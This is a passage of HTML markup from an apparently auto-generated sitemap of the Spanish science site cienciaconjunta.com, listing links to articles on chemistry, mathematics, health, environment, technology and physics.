contienen enlaces metal-carbono</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-la-superficie-estudio-de-la-quimica-de-las-superficies-solidas-y-su-relacion-con-las-propiedades-de-los-materiales/" class="rank-math-html-sitemap__link">Química de la superficie: estudio de la química de las superficies sólidas y su relación con las propiedades de los materiales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-industrial-procesos-quimicos-a-gran-escala-para-la-produccion-de-productos-quimicos-y-materiales/" class="rank-math-html-sitemap__link">Química industrial: procesos químicos a gran escala para la producción de productos químicos y materiales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-surfactantes-estudio-de-los-compuestos-que-reducen-la-tension-superficial-entre-liquidos/" class="rank-math-html-sitemap__link">Química de los surfactantes: estudio de los compuestos que reducen la tensión superficial entre líquidos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-biocombustibles-estudio-de-la-quimica-de-los-biocombustibles-y-su-aplicacion-en-la-industria-energetica/" class="rank-math-html-sitemap__link">Química de los biocombustibles: estudio de la química de los biocombustibles y su aplicación en la industria energética</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-del-agua-estudio-de-la-quimica-del-agua-y-su-importancia-en-la-vida-y-el-medio-ambiente/" class="rank-math-html-sitemap__link">Química del agua: estudio de la química del agua y su importancia en la vida y el medio ambiente</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-polimeros-conductores-sintesis-y-aplicacion-de-polimeros-con-propiedades-electricas-y-electronicas/" class="rank-math-html-sitemap__link">Química de los polímeros conductores: síntesis y aplicación de polímeros con propiedades eléctricas y electrónicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-materiales-magneticos-sintesis-y-aplicacion-de-materiales-con-propiedades-magneticas/" class="rank-math-html-sitemap__link">Química de los materiales magnéticos: síntesis y aplicación de materiales con propiedades magnéticas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-materiales-opticos-sintesis-y-aplicacion-de-materiales-con-propiedades-opticas/" class="rank-math-html-sitemap__link">Química de los materiales ópticos: síntesis y aplicación de materiales con propiedades ópticas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-la-corrosion-estudio-de-la-quimica-de-la-corrosion-y-su-prevencion/" class="rank-math-html-sitemap__link">Química de la corrosión: estudio de la química de la corrosión y su prevención</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-del-carbono-estudio-de-la-quimica-del-elemento-carbono-y-sus-compuestos/" class="rank-math-html-sitemap__link">Química del carbono: estudio de la química del elemento carbono y sus compuestos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-la-proteccion-de-cultivos-diseno-y-sintesis-de-compuestos-quimicos-para-proteger-cultivos-agricolas/" class="rank-math-html-sitemap__link">Química de la protección de cultivos: diseño y síntesis de compuestos químicos para proteger cultivos agrícolas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-sistemas-dinamicos-aleatorios-sistemas-dinamicos-estocasticos-y-procesos-estocasticos/" class="rank-math-html-sitemap__link">Teoría de los sistemas dinámicos aleatorios: sistemas dinámicos estocásticos y procesos estocásticos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-las-ecuaciones-en-derivadas-parciales-definiciones-y-ejemplos/" class="rank-math-html-sitemap__link">Teoría de las ecuaciones en derivadas parciales: definiciones y ejemplos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-las-variedades-algebraicas-ecuaciones-polinomicas-y-sus-soluciones/" class="rank-math-html-sitemap__link">Teoría de las variedades algebraicas: ecuaciones polinómicas y sus soluciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/fisicoquimica-principios-y-aplicaciones-en-la-quimica-fisica/" class="rank-math-html-sitemap__link">Fisicoquímica: principios y aplicaciones en la química física</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-ambiental-estudio-de-la-quimica-en-el-medio-ambiente/" class="rank-math-html-sitemap__link">Química ambiental: estudio de la química en el medio ambiente</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-polimeros-sintesis-y-aplicaciones-de-polimeros/" class="rank-math-html-sitemap__link">Química de polímeros: síntesis y aplicaciones de polímeros</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-verde-principios-y-aplicaciones-de-la-quimica-sostenible/" class="rank-math-html-sitemap__link">Química verde: principios y aplicaciones de la química sostenible</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-nuclear-estudio-de-la-estructura-y-comportamiento-de-los-nucleos-atomicos/" class="rank-math-html-sitemap__link">Química nuclear: estudio de la estructura y comportamiento de los núcleos atómicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-cuantica-aplicacion-de-la-teoria-cuantica-en-la-quimica/" class="rank-math-html-sitemap__link">Química cuántica: aplicación de la teoría cuántica en la química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-compuestos-de-coordinacion-estudio-de-la-estructura-y-comportamiento-de-los-compuestos-de-coordinacion/" class="rank-math-html-sitemap__link">Química de los compuestos de coordinación: estudio de la estructura y comportamiento de los compuestos de coordinación</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-productos-naturales-sintesis-y-estudio-de-los-compuestos-quimicos-presentes-en-organismos-vivos/" class="rank-math-html-sitemap__link">Química de los productos naturales: síntesis y estudio de los compuestos químicos presentes en organismos vivos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-catalizadores-diseno-y-aplicacion-de-compuestos-que-aceleran-las-reacciones-quimicas/" class="rank-math-html-sitemap__link">Química de los catalizadores: diseño y aplicación de compuestos que aceleran las reacciones químicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-materiales-compuestos-sintesis-y-aplicaciones-de-materiales-formados-por-dos-o-mas-componentes/" class="rank-math-html-sitemap__link">Química de los materiales compuestos: síntesis y aplicaciones de materiales formados por dos o más componentes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-materiales-ceramicos-sintesis-y-aplicacion-de-materiales-ceramicos/" class="rank-math-html-sitemap__link">Química de los materiales cerámicos: síntesis y aplicación de materiales cerámicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-materiales-polimericos-avanzados-sintesis-y-aplicacion-de-polimeros-con-propiedades-especiales/" class="rank-math-html-sitemap__link">Química de los materiales poliméricos avanzados: síntesis y aplicación de polímeros con propiedades especiales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/como-las-acciones-individuales-pueden-ayudar-al-medio-ambiente/" class="rank-math-html-sitemap__link">Cómo las acciones individuales pueden ayudar al medio ambiente</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/tecnologia-mejora-discapacidad/" class="rank-math-html-sitemap__link">Cómo la tecnología está mejorando la calidad de vida de las personas con discapacidades</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/la-evolucion-de-la-tecnologia-de-las-comunicaciones-moviles/" class="rank-math-html-sitemap__link">La evolución de la tecnología de las comunicaciones móviles</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/como-el-calentamiento-global-esta-afectando-a-los-oceanos/" class="rank-math-html-sitemap__link">Cómo el calentamiento global está afectando a los océanos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/el-papel-de-los-bosques-en-la-lucha-contra-el-cambio-climatico/" class="rank-math-html-sitemap__link">El papel de los bosques en la lucha contra el cambio climático</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-importancia-del-reciclaje-y-la-gestion-de-residuos/" class="rank-math-html-sitemap__link">La importancia del reciclaje y la gestión de residuos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/nutricion-enfermedades-cronicas/" class="rank-math-html-sitemap__link">Nutrición y prevención de enfermedades crónicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/prevenir-y-tratar-las-enfermedades-del-sistema-digestivo-gastritis-reflujo-acido/" class="rank-math-html-sitemap__link">Prevenir y Tratar las Enfermedades del Sistema Digestivo Gastritis Reflujo Ácido</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/aprende-la-importancia-de-la-salud-dental-y-como-mantener-una-buena-salud-bucal/" class="rank-math-html-sitemap__link">Aprende La Importancia De La Salud Dental Y Como Mantener Una Buena Salud Bucal</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/importancia-de-la-salud-dental-y-como-mantener-una-buena-salud-bucal/" class="rank-math-html-sitemap__link">Importancia de la Salud Dental y Como Mantener una Buena Salud Bucal</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-el-dolor-de-espalda-soluciones-para-aliviar-tu-dolor-de-espalda/" class="rank-math-html-sitemap__link">Consejos para prevenir y tratar el dolor de espalda - Soluciones para aliviar tu dolor de espalda</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/consejos-para-promover-la-movilidad-sostenible-y-reducir-el-impacto-ambiental-del-transporte-guia-para-mejorar-la-movilidad-sostenible-y-reducir-el-impacto-ambiental-del-transporte/" class="rank-math-html-sitemap__link">Consejos para promover la movilidad sostenible y reducir el impacto ambiental del transporte: Guía para mejorar la movilidad sostenible y reducir el impacto ambiental del transporte</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/gestion-sostenible-recursos-naturales-conservacion-contribuir-importancia/" class="rank-math-html-sitemap__link">Gestion Sostenible Recursos Naturales Conservacion Contribuir Importancia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-enfermedades-del-sistema-respiratorio-como-resfriado-y-gripe/" class="rank-math-html-sitemap__link">Consejos para Prevenir y Tratar Enfermedades del Sistema Respiratorio como Resfriado y Gripe</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/importancia-de-la-salud-mental-prevencion-y-tratamiento-de-ansiedad-y-depresion/" class="rank-math-html-sitemap__link">Importancia de la Salud Mental Prevención y Tratamiento de Ansiedad y Depresión</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-enfermedades-del-sistema-nervioso-como-dolor-de-cabeza-y-migrana/" class="rank-math-html-sitemap__link">Consejos para prevenir y tratar enfermedades del sistema nervioso como dolor de cabeza y migraña</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/consejos-para-reducir-la-contaminacion-del-aire-y-el-agua-guia-para-mejorar-el-medio-ambiente/" class="rank-math-html-sitemap__link">Consejos para reducir la contaminación del aire y el agua - Guía para mejorar el medio ambiente</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/aprende-la-importancia-del-reciclaje-y-como-reducir-el-impacto-ambiental-en-el-hogar/" class="rank-math-html-sitemap__link">Aprende la importancia del reciclaje y cómo reducir el impacto ambiental en el hogar</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-manejar-la-diabetes-y-prevenir-complicaciones-guia-para-mejorar-la-salud/" class="rank-math-html-sitemap__link">Consejos para manejar la diabetes y prevenir complicaciones: Guía para mejorar la salud</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/beneficios-de-la-actividad-fisica-regular-para-mejorar-la-salud-general/" class="rank-math-html-sitemap__link">Beneficios de la actividad física regular para mejorar la salud general</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/importancia-de-la-salud-mental-prevencion-y-tratamiento-de-ansiedad-y-depresion-2/" class="rank-math-html-sitemap__link">Importancia de la salud mental Prevención y tratamiento de ansiedad y depresión</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-enfermedades-del-sistema-musculoesqueletico-como-artritis-y-osteoporosis/" class="rank-math-html-sitemap__link">Consejos para prevenir y tratar enfermedades del sistema musculoesquelético como artritis y osteoporosis</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/consejos-para-ahorrar-energia-y-agua-en-el-hogar/" class="rank-math-html-sitemap__link">Consejos para ahorrar energía y agua en el hogar</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-la-gastritis-y-el-reflujo-acido-en-el-sistema-digestivo/" class="rank-math-html-sitemap__link">Consejos para prevenir y tratar la Gastritis y el Reflujo Ácido en el Sistema Digestivo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/importancia-prevencion-deteccion-temprana-enfermedades-infecciosas-vih-sida-malaria/" class="rank-math-html-sitemap__link">Importancia Prevencion Deteccion Temprana Enfermedades Infecciosas VIH SIDA Malaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/beneficios-de-la-actividad-fisica-regular-para-mejorar-la-salud-general-2/" class="rank-math-html-sitemap__link">Beneficios de la Actividad Fisica Regular para Mejorar la Salud General</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/importancia-de-la-nutricion-para-prevenir-enfermedades-cronicas/" class="rank-math-html-sitemap__link">Importancia de la Nutrición para Prevenir Enfermedades Crónicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-el-asma-y-la-bronquitis-enfermedades-del-sistema-respiratorio/" class="rank-math-html-sitemap__link">Consejos para prevenir y tratar el asma y la bronquitis enfermedades del sistema respiratorio</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/consejos-para-reducir-el-impacto-ambiental-de-compras-y-consumo/" class="rank-math-html-sitemap__link">Consejos para reducir el impacto ambiental de compras y consumo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/deteccion-temprana-tratamiento-cancer-importancia/" class="rank-math-html-sitemap__link">Deteccion temprana tratamiento cáncer importancia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/consejos-para-reducir-el-uso-de-productos-quimicos-toxicos-en-el-hogar-y-el-jardin-guia-para-principiantes/" class="rank-math-html-sitemap__link">Consejos para reducir el uso de productos químicos tóxicos en el hogar y el jardín - Guía para principiantes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-la-artritis-y-la-osteoporosis-del-sistema-musculoesqueletico/" class="rank-math-html-sitemap__link">Consejos para prevenir y tratar la artritis y la osteoporosis del sistema musculoesquelético</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/importancia-conservacion-biodiversidad-contribuir-proteccion/" class="rank-math-html-sitemap__link">Importancia Conservacion Biodiversidad Contribuir Proteccion</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/importancia-prevencion-deteccion-temprana-enfermedades-cardiacas/" class="rank-math-html-sitemap__link">Importancia Prevencion Deteccion Temprana Enfermedades Cardiacas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/importancia-de-la-prevencion-y-gestion-de-desastres-naturales/" class="rank-math-html-sitemap__link">Importancia de la Prevencion y Gestion de Desastres Naturales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/importancia-de-la-agricultura-sostenible-y-contribuir-a-una-produccion-alimentaria-sostenible/" class="rank-math-html-sitemap__link">Importancia de la Agricultura Sostenible y Contribuir a una Producción Alimentaria Sostenible</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-prevenir-tratar-enfermedades-piel-acne-eccema/" class="rank-math-html-sitemap__link">Consejos Prevenir Tratar Enfermedades Piel Acne Eccema</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/consejos-para-prevenir-y-tratar-la-hipertension-y-la-enfermedad-coronaria-del-sistema-cardiovascular/" class="rank-math-html-sitemap__link">Consejos para prevenir y tratar la Hipertensión y la Enfermedad Coronaria del Sistema Cardiovascular</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/optimizacion-seo-matematicas-en-navegacion-y-planificacion-de-rutas-para-transporte/" class="rank-math-html-sitemap__link">Matemáticas en Navegación y Planificación de Rutas para Transporte</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/usos-de-las-matematicas-en-el-arte-y-la-musica-para-crear-patrones-y-proporciones/" class="rank-math-html-sitemap__link">Usos de las matematicas en el arte y la musica para crear patrones y proporciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/aprende-como-las-matematicas-se-usan-en-tecnologia-de-la-informacion-como-codificacion-y-seguridad/" class="rank-math-html-sitemap__link">Aprende Cómo Las Matemáticas Se Usan en Tecnología de la Información como Codificación y Seguridad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/aprende-matematicas-para-planificar-viajes-y-seguir-presupuestos/" class="rank-math-html-sitemap__link">Aprende matemáticas para planificar viajes y seguir presupuestos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/aprende-como-la-luz-de-las-estrellas-y-la-luna-puede-afectar-tu-sueno-y-bienestar/" class="rank-math-html-sitemap__link">Aprende cómo la luz de las estrellas y la Luna puede afectar tu sueño y bienestar</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/aprende-como-los-satelites-artificiales-mejoran-tu-vida-diaria/" class="rank-math-html-sitemap__link">Aprende cómo los satélites artificiales mejoran tu vida diaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/tutorial-sobre-realidad-aumentada-aplicada-a-educacion-e-informacion/" class="rank-math-html-sitemap__link">Tutorial sobre Realidad Aumentada Aplicada a Educación e Información</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/como-funcionan-los-robots-y-sus-efectos-en-la-vida-diaria/" class="rank-math-html-sitemap__link">Cómo funcionan los robots y sus efectos en la vida diaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/importancia-deteccion-temprana-tratamiento-cancer/" class="rank-math-html-sitemap__link">Importancia Deteccion Temprana Tratamiento Cancer</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/matematicas-en-construccion-y-arquitectura/" class="rank-math-html-sitemap__link">Las Matemáticas en Construcción y Arquitectura</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/impacto-de-la-actividad-solar-en-tecnologia-y-electricidad/" class="rank-math-html-sitemap__link">Impacto de la Actividad Solar en Tecnología y Electricidad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/aprende-como-la-posicion-de-los-planetas-influye-en-tus-emociones-y-comportamiento/" class="rank-math-html-sitemap__link">Aprende como la posicion de los planetas influye en tus emociones y comportamiento</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/explicacion-de-mareas-a-traves-de-la-astronomia/" class="rank-math-html-sitemap__link">Explicación de mareas a través de la astronomía</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/aprende-como-el-cambio-de-estaciones-afecta-la-observacion-de-los-cuerpos-celestes/" class="rank-math-html-sitemap__link">Aprende como el cambio de estaciones afecta la observacion de los cuerpos celestes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/aprende-como-funciona-la-tecnologia-de-drones-y-como-se-usa-en-agricultura-y-logistica/" class="rank-math-html-sitemap__link">Aprende como funciona la tecnología de drones y como se usa en agricultura y logística</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/aprende-como-usar-las-matematicas-en-el-diseno-de-juegos-y-en-la-estadistica-de-juegos/" class="rank-math-html-sitemap__link">Aprende cómo usar las matemáticas en el diseño de juegos y en la estadística de juegos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/aprende-como-las-matematicas-se-usan-en-la-industria-de-la-moda-y-el-diseno-para-crear-patrones-y-cortes/" class="rank-math-html-sitemap__link">Aprende cómo las matemáticas se usan en la industria de la moda y el diseño para crear patrones y cortes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/aprender-a-usar-las-matematicas-en-la-cocina-para-medir-y-ajustar-proporciones-de-ingredientes/" class="rank-math-html-sitemap__link">Aprender a usar las matematicas en la cocina para medir y ajustar proporciones de ingredientes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/meta-titulo-seo-aprende-que-es-la-inteligencia-artificial-y-como-afecta-a-la-vida-cotidiana/" class="rank-math-html-sitemap__link">Meta título SEO: Aprende Qué es la Inteligencia Artificial y Cómo Afecta a la Vida Cotidiana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/matematicas-para-investigar-y-analizar-datos-en-ciencias-sociales-y-negocios/" class="rank-math-html-sitemap__link">Matemáticas para investigar y analizar datos en ciencias sociales y negocios</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/matematicas-utilizacion-medicion-tiempo-planificacion-eventos/" class="rank-math-html-sitemap__link">Matematicas en la medición del tiempo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/astrofisica-y-sus-efectos-en-las-culturas-y-creencias-religiosas-en-la-vida-diaria/" class="rank-math-html-sitemap__link">Astrofísica y sus efectos en las culturas y creencias religiosas en la vida diaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/aprende-como-la-astronomia-se-usa-en-la-planificacion-urbana-y-la-arquitectura/" class="rank-math-html-sitemap__link">Aprende cómo la astronomía se usa en la planificación urbana y la arquitectura</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/aprende-como-la-astronomia-se-usa-en-la-agricultura-para-planificar-cosechas/" class="rank-math-html-sitemap__link">Aprende cómo la astronomía se usa en la agricultura para planificar cosechas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/astronomia/optimizar-seo-meta-titulo-astronomia-navegacion-maritima-aerea-utilizacion/" class="rank-math-html-sitemap__link">La Astronomía en Navegación Marítima y aérea</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/aprende-como-funciona-la-tecnologia-de-baterias-de-ion-litio-y-como-mejora-la-eficiencia-energetica/" class="rank-math-html-sitemap__link">Aprende cómo funciona la tecnología de baterías de ion-litio y cómo mejora la eficiencia energética</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/como-funciona-la-quimica-en-la-purificacion-del-agua-y-como-afecta-a-nuestra-vida-cotidiana/" class="rank-math-html-sitemap__link">Cómo funciona la química en la purificación del agua y cómo afecta a nuestra vida cotidiana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/como-funciona-la-fotosintesis-en-las-plantas-y-como-afecta-a-nuestra-vida-cotidiana/" class="rank-math-html-sitemap__link">Cómo funciona la fotosíntesis en las plantas y cómo afecta a nuestra vida cotidiana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/que-son-los-acidos-y-bases-y-como-afectan-a-nuestra-salud/" class="rank-math-html-sitemap__link">Qué son los ácidos y bases y cómo afectan a nuestra salud</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/como-funcionan-los-medicamentos-y-como-se-eligen-las-dosis-adecuadas/" class="rank-math-html-sitemap__link">Cómo funcionan los medicamentos y cómo se eligen las dosis adecuadas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/como-funciona-el-proceso-de-fermentacion-en-la-produccion-de-alimentos-y-bebidas-como-el-pan-y-el-vino/" class="rank-math-html-sitemap__link">Cómo funciona el proceso de fermentación en la producción de alimentos y bebidas como el pan y el vino</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/como-funcionan-los-conservantes-en-los-alimentos-y-como-afectan-a-nuestra-salud/" class="rank-math-html-sitemap__link">Cómo funcionan los conservantes en los alimentos y cómo afectan a nuestra salud</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/como-funcionan-los-detergentes-y-como-se-eligen-los-componentes-adecuados-para-diferentes-tipos-de-manchas/" class="rank-math-html-sitemap__link">Cómo funcionan los detergentes y cómo se eligen los componentes adecuados para diferentes tipos de manchas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/que-son-los-polimeros-y-como-se-utilizan-en-productos-cotidianos-como-plasticos-y-fibras-sinteticas/" class="rank-math-html-sitemap__link">Qué son los polímeros y cómo se utilizan en productos cotidianos como plásticos y fibras sintéticas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/como-funciona-la-combustion-en-los-motores-de-combustion-interna-y-como-afecta-a-nuestra-vida-cotidiana/" class="rank-math-html-sitemap__link">Cómo funciona la combustión en los motores de combustión interna y cómo afecta a nuestra vida cotidiana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/cuales-son-las-propiedades-quimicas-del-dioxido-de-carbono-y-como-afecta-a-nuestro-medio-ambiente/" class="rank-math-html-sitemap__link">Cuáles son las propiedades químicas del dióxido de carbono y cómo afecta a nuestro medio ambiente</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-fisica-de-la-radiacion-afecta-a-nuestra-salud-y-seguridad/" class="rank-math-html-sitemap__link">Cómo la física de la radiación afecta a nuestra salud y seguridad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-fisica-de-la-luz-afecta-a-la-tecnologia-de-iluminacion-y-pantallas/" class="rank-math-html-sitemap__link">Cómo la física de la luz afecta a la tecnología de iluminación y pantallas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-fisica-de-las-particulas-afecta-a-la-tecnologia-de-las-baterias/" class="rank-math-html-sitemap__link">Cómo la física de las partículas afecta a la tecnología de las baterías</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-fisica-del-estado-solido-afecta-a-la-tecnologia-de-los-semiconductores/" class="rank-math-html-sitemap__link">Cómo la física del estado sólido afecta a la tecnología de los semiconductores</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-fisica-de-la-atmosfera-y-la-climatologia-afectan-a-las-condiciones-meteorologicas-y-el-cambio-climatico/" class="rank-math-html-sitemap__link">Cómo la física de la atmósfera y la climatología afectan a las condiciones meteorológicas y el cambio climático</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-fisica-de-la-mecanica-afecta-a-la-tecnologia-de-los-vehiculos-y-maquinaria/" class="rank-math-html-sitemap__link">Cómo la física de la mecánica afecta a la tecnología de los vehículos y maquinaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-mecanica-de-fluidos-se-relaciona-con-el-diseno-de-carreteras-y-puentes/" class="rank-math-html-sitemap__link">Cómo la mecánica de fluidos se relaciona con el diseño de carreteras y puentes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-afecta-la-fisica-de-los-materiales-en-la-construccion-de-edificios-y-estructuras/" class="rank-math-html-sitemap__link">Cómo afecta la física de los materiales en la construcción de edificios y estructuras</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-fisica-de-la-sonido-afecta-a-la-tecnologia-de-los-altavoces-y-auriculares/" class="rank-math-html-sitemap__link">Cómo la física de la sonido afecta a la tecnología de los altavoces y auriculares</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-funciona-la-termodinamica-en-nuestros-electrodomesticos-y-dispositivos-electronicos/" class="rank-math-html-sitemap__link">Cómo funciona la termodinámica en nuestros electrodomésticos y dispositivos electrónicos</a></li></ul></div><div class="rank-math-html-sitemap__section rank-math-html-sitemap__section--taxonomy rank-math-html-sitemap__section--category"><h2 class="rank-math-html-sitemap__title">Categorías</h2><ul class="rank-math-html-sitemap__list"><li class="rank-math-html-sitemap__item"><a 